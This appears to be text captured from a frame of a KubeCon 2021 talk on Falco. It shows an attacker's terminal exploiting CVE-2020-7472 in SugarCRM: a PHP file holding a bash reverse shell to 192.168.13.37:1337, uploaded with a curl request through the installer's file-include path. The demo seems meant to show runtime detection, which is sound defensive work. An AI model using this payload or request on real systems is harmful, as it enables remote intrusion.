 ✓ Upload payload over LFI (Local File Include)
vagrant@attacker:~$ SERVER=http://192.168.13.35:2080/
vagrant@attacker:~$ cat /tmp/payload.txt
<?php exec("/bin/bash -c 'sh -i >& /dev/tcp/192.168.13.37/1337 0>&1'");?>
vagrant@attacker:~$ curl -b /tmp/cookies -F "file_1=@/tmp/payload.txt;type=applicati
on/text;name=payload.txt" -v ${SERVER}'install.php?goto=Back&current_step=11&install
_type=custom&languagePackAction=uninstall&manifest=modules%2fConfigurator%2fUploadFi
leCheck.php'
(falcodemo) 1:vagrant*
KubeCon eBPF Day 2021 - Falco at Apple
CVE-2020-7472 (SugarCRM)